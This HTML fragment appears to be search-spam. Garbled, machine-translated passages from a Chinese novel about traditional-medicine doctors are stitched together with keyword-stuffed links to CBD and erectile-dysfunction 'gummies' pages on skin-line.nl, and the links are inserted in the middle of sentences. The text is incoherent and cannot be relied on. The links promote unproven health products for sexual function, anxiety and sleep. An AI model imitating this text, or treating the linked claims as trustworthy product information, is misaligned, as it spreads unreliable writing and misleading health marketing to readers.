<p>What s wrong <a href="https://skin-line.nl/aODeItkF/mens-the-of-unlocking-wellness-gummies-new-era-cbd-ycxfjzbhl-rise-of-a/">Unlocking a New Era of Men's Wellness: The Rise of CBD Gummies</a> Nothing. Du Heng took a breath, looked at Xu Pinglin and continued, The beauty of the kidneys is growing.But Du Heng If Teng didn t learn well, he just idled around in society all day and became a scumbag.</p>
<p>There is also an assessment period. During the assessment period, he can only help the attending doctors in large hospitals, and cannot treat doctors and prescribe prescriptions himself.Looking at the exposed arms and hands, they are almost skin and <a href="https://skin-line.nl/uZYdaabH/unlocking-of-cbd-gummies-for-review-ed-relief-a-cmnhjs-comprehensive/">Unlocking Relief: A Comprehensive Review of CBD Gummies for ED</a> bones.</p>
<p>A cold has stumped you. Yu Haiting smiled bitterly and began to introduce the patient s condition, Patient Zhao Fang, female, 30 years old.This prescription is more symptomatic for hemiplegia and weakness of <a href="https://skin-line.nl/VrBxfBovp/unlock-gummies-with-cbd-bqsbz-ed-softer-relief-cooling-these-a-erection-for/">Unlock a Softer Erection with These Cooling CBD Gummies for ED Relief</a> the limbs.After speaking, he looked at Bao Mi and asked, Does your <a href="https://skin-line.nl/jyyAMdR/a-better-rest-how-cbd-edibles-jcn-can-help-you-sleep/">A Better Rest: How CBD Edibles Can Help You Sleep</a> father have pain in his hands and feet Bao Mi looked at his father and <a href="https://skin-line.nl/xplB/unlocking-cbd-gwm-the-of-gummies-power-a-comprehensive-review/">Unlocking the Power of CBD Gummies: A Comprehensive Review</a> <a href="https://skin-line.nl/AeYtA/blue-jvpp-of-sweet-relief-gummies-for-a-ed-review/">Sweet Relief: A Review of Blue Gummies for ED</a> recalled the situation of taking care of his father, Nothing was found.</p>
<p>As soon as he was given to Wu Buwei for treatment, he immediately encountered two cases, and he was <a href="https://skin-line.nl/AytzKaC/of-relief-relax-surprising-benefits-eeqsiyk-cbd-anxiety-blue-for-recharge-gummies-the/">Relax, Recharge: The Surprising Benefits of CBD Blue Gummies for Anxiety Relief</a> also drunk.If it escapes from the inside, it will not stop until death Beautiful, it <a href="https://skin-line.nl/kkmfAN/biolife-gummies-the-relief-truth-into-deep-dive-cbd-a-uncovering-for-qyfa-ed/">Uncovering the Truth: A Deep Dive into BioLife CBD Gummies for ED Relief</a> seems that I haven t read in vain recently, that s what I mean.</p>
<p>After thinking for a moment, Wei Kaida said confidently, It doesn t matter.The patient already has a fatal disease. Without a large amount <a href="https://skin-line.nl/xfaFrIxgH/sweeten-your-life-dive-lbyvuwqd-into-the-flavor-and-health-benefits-of-blue-raspberry-gummies/">Sweeten Your Life: Dive into the Flavor and Health Benefits of Blue Raspberry Gummies</a> of aconite to <a href="https://skin-line.nl/MIAu/cbd-convenient-a-gxlaewbp-gummies-solution/">CBD Gummies: A Convenient Solution?</a> warm the meridians and help the yang, do you think you can bring the patient back Wu Buwei stuck out his tongue.</p>
<p>As we all know, the real busyness begins after dawn.Wu Buwei quickly picked up the bag again and said <a href="https://skin-line.nl/fItnTx/of-unleashing-a-male-review-power-enhancement-honest-gummies-steel-the-blue-xgib-of/">Unleashing the Power of Blue Steel: A Honest Review of Male Enhancement Gummies</a> awkwardly, My hand slipped and <a href="https://skin-line.nl/PCjqWad/a-ignite-sex-maledtg-better-fulfilling-more-love-passion-with-gummies-unlock-life/">Ignite Passion: Unlock a More Fulfilling Love Life with Better Sex Gummies</a> I couldn t hold it firmly.</p>
<p>It is <a href="https://skin-line.nl/EGICzpFITe/with-erectile-lvjrnye-cbd-a-solution-help-edibles-unlocking-can-dysfunction-natural/">Unlocking a Natural Solution: Can CBD Edibles Help with Erectile Dysfunction?</a> not really necessary to have five medicinal herbs.After settling in and leaving the ward, Du Heng said goodbye and left.</p>
<p>As long as his head moves, the eye will fall off, forcing the doctor with thick glasses to push it up.He felt that he was using medicine very badly. Ingeniously, Zhang Xi was able to detect no bleeding during his first CT examination.</p>
<p>This guy is the one who can bring people back from hell, the one who can make paralyzed patients see the ability to move independently again.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>